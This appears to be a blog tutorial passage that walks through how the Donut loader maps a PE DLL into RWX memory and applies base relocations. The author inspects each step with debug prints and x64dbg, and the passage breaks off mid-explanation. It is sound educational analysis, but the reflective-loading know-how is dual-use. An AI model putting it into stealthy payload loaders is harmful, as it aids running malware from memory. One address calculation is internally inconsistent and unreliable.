
We leave out all generic stuff about the Donut loader (briefly touched upon in
post 9)
and focus here on the part specific to PE DLL loading.
Pay attention to the beginning of each line in Donut console output.
It shows the source code file the message came from.
We focus here on stuff from the loader/inmem_pe.c source file.
It does several things, which I would roughly summarize as follows:
- Allocate memory and copy DLL into it.
- Apply relocations. Soon more on what that means.
- Process the import table. The DLL we load depends on other DLLs so we have to load them first.
- Execute DLL entrypoint.
- Call the function we gave it.
In fact it supports even more, but those parts are irrelevant for the current example DLL so I won’t show any of that:
- Delayed imports: a DLL dependency can be loaded on first use, not on startup. Donut can import these.
- TLS callbacks: a DLL can define functions that should be called on process creation. Donut can execute them if they exist, but they run only once on startup.
I’ll now go through each of the steps seen above in the debug output. For each, we go into the implementation details.
Writing the DLL to memory
This is where DLL loading begins.
We start out at in function RunPE
which gets the Donut instance and module as arguments.
This is just all the config and data it needs.
Most importantly we get the base address to our DLL with mod->data (see line 87).
The main steps now taken by the loader are:
- allocate some RWX memory with
VirtualAlloc: line 105 (notVirtualAllocEx, this is not process injection). - copy the PE headers (line 113) and the PE sections (with the loop in line 118) into the newly allocated memory.
You may wonder how Donut finds out all the details like what size the memory should be or where the headers and sections are. To understand this you have to understand what a PE file looks like. Donut pretty much imitates what Windows does when loading PE files but without the constraint that the file has to be on disk. In the following, also compare the Microsoft docs on the PE format.
First see line 87,
where the loader gets the start address of the memory it wants to copy.
Immediately after that, it casts it to a PIMAGE_DOS_HEADER.
A DOS header is just what a PE file starts with.
Its only purpose is compatibility, which means in this case that a PE file executed on legacy MS DOS can print out that it is not compatible.

The DOS header has a known structure.
It starts with the bytes 4D5A and at offset 0x3C you find the address of the actual PE header.
This is illustrated in this excerpt of the wonderful Wikimedia illustration
of the PE format:
A little knowledge is a dangerous thing so let’s confirm all of this stuff by looking at the loader in action.
Add a few debug print statements and a getchar(); (my poor man’s breakpoint) to the Donut loader.
I’ve put this after line 89:
...
/* 87 */ base = mod->data;
/* 88 */ dos  = (PIMAGE_DOS_HEADER)base;
/* 89 */ nt   = RVA2VA(PIMAGE_NT_HEADERS, base, dos->e_lfanew);
/* -> */
/* -> */ DPRINT("base = %p", ((ULONG_PTR)base));
/* -> */ DPRINT("  nt = %p", (ULONG_PTR)nt);
/* -> */ getchar();
...
Now recompile and execute the loader again. It will print the new statements and stop execution until you hit enter. Use this break to attach x64dbg and inspect the memory at the locations the loader just printed out. At the bottom of the x64dbg window you find memory dump windows. Select one, press CTRL+g and then enter the address you want to see:

In my case, the base address was 0x15B6E580E48 and the nt address
(start of Common Object File Format (COFF) header, the real header of the PE file) was at 0x15B6E580F40.
Your addresses will be different of course.
You can also just look for the one and only block of RWX memory to find what you are looking for.
Now first of all look at the start and indeed you should see 4D5A (prints “MZ”).
You can also spot the familiar string “This program cannot be run in DOS mode”,
which is the message you would see when running the PE on DOS.
Looks a lot like a PE file so far.
Now look at the second address we printed out (nt).
It was located at 0x15B6E580F40 and there we can see
the bytes 50a50000 (prints “PE\0\0”). This is indeed the signature of the COFF header,
which comes after the DOS header.
Looks like that is what the Donut loader found by getting an offset with dos->e_lfanew from the DOS header.
How did it do that? As mentioned, the location of the start of COFF header is at offset 0x3C relative to the DOS header,
which was 0x15b6e580e84 in my case. This offset is a 4-byte value
(see docs)
and you can see the bytes F8000000. Read them from right to left and you get 0xF8.
Add that to the base address 0x15B6E580F40 and you get the correct COFF header start address 0x15b6e580e84.
In the Donut loader C code all of this looks super simple because the offsets are derived from
the definition of PIMAGE_DOS_HEADER.
Therefore it can just do dos->e_lfanew to get the offset,
then add base to get the actual address.
Similarly, the nt address is then interpreted as a PIMAGE_NT_HEADERS structure which is used
to dig deeper into the data structures.
The beginning of the COFF header looks like this:

Accordingly, we can get the nt->FileHeader.Machine for a quick host compatibility check
(line 96),
nt->OptionalHeader.SizeOfImage to find out how much memory we have to allocate
(line 106),
the size of the headers nt->OptionalHeader.SizeOfHeaders so that we can copy them into the memory block
(line 113)
and also the nt->FileHeader.NumberOfSections
(line 118)
so that we can iterate the section table.
By the way, that one sits at the very end and looks like this:

I assume you get the idea. Stop the loader and undo the changes we made above.
Applying relocations
Loading all data into memory is not enough to execute a PE file.
A problem you would run into is that the code inside the file may reference addresses elsewhere within it.
When the PE file is built these references are calculated with respect to the ImageBase address
(found inside the header, nt->OptionalHeader.ImageBase).
This is the address your PE file would like to be at in the memory.
If you would write it to that exact address it would work just fine.
If you don’t all references are wrong though and it will crash.
In general your PE file will never be loaded at the image base address.
To fix this you have to correct all the references once you know where you wrote the data to.
In the Donut source cs is the actual address in the memory
so to fix a reference we have to add cs - nt->OptionalHeader.ImageBase to it.
Sounds easy.
However, to be able to do that you have to know where inside the big mess of 1’s and 0’s all those references are. This is what the base relocation table is good for (see also MS docs). It stores several blocks of relocations which are basically lists of offsets to the addresses we have to adjust. By the way, these are called relative virtual addresses (RVA) because they are relative to the base address. Add the base base address to them and you get virtual addresses (VA).
You can find the base relocation table by looking into the data directory of the PE file header. There are 16 available slots. Windows uses only 15 of them and the last one is always empty. Each one consists of an address (relative to the image base) and a size (compare docs from MS). It looks like this:

Out of this table the Donut loader can get the RVA of the relocation table
(line 124,
rva = nt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC] .VirtualAddress;).
To get the actual address of it it has to add cs to it, the address we wrote the PE to,
(line 129,
ibr = RVA2VA(PIMAGE_BASE_RELOCATION, cs, rva);).
Knowing the table location, the loader can loop over the blocks
(line 132)
and over the lists inside the blocks
(line 135)
to correct the addresses
(line 137).
Again, lets see the theory in action to convince ourselves that there really is at least some truth to this.
I’ve added the following debug prints and getchar(); statements to the code:
/* 124 */ rva = nt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress;
/* 125 */
/* 126 */ if(rva != 0) {
/* 127 */   DPRINT("Applying Relocations");
/* 128 */
/* 129 */   ibr = RVA2VA(PIMAGE_BASE_RELOCATION, cs, rva);
/* 130 */   ofs = (PBYTE)cs - nt->OptionalHeader.ImageBase;
/* 131 */
/*  -> */   DPRINT("cs = %p", cs);
/*  -> */   DPRINT("rva = %p", ((ULONG_PTR)rva));
/*  -> */   DPRINT("imageBase = %p", ((ULONG_PTR)nt->OptionalHeader.ImageBase));
/*  -> */   getchar();
/*  -> */
/* 132 */   while(ibr->VirtualAddress != 0) {
   ...
/* 145 */   }
/* 146 */ }
/*  -> */ getchar();
After recompiling and running the loader, execution halts right before relocations are applied and the following values are printed to the console:
csis the base address we already saw before (0x145715D0000).rvais where the loader stored the RVA of the relocation table (0x27000), taken from the header.imageBaseis the image base address taken from the header.
Now lets try to find the relocation table.
We calculate cs + rva and get 0x145715f7000.
Jump to this address in x64dbg and what you see is the first base relocation block.
According to Microsoft documentation
it starts with the page RVA (4 bytes), followed by the block size (4 bytes),
followed by a list of offsets (2 bytes). The first 4 bits of each offset specify its type.
Donut only supports type 0xA which means the offset points to a 64-bit address.
In my example the table looked like this:
